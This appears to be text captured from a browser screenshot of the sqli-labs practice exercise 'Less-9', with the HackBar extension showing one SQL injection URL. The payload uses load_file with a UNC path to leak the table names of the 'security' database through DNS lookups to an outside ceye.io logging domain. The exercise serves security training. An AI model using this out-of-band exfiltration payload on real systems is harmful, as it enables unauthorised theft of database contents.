 Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
192.168.61.1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://192.168.61.1:801/Less-9/?id=1' and load_file(concat("\\\\",(select group_concat(table_name SEPARATOR'-') from information_schema.tables where table_schema='security'),".idkjqd.ceye.io\\1.txt"))--+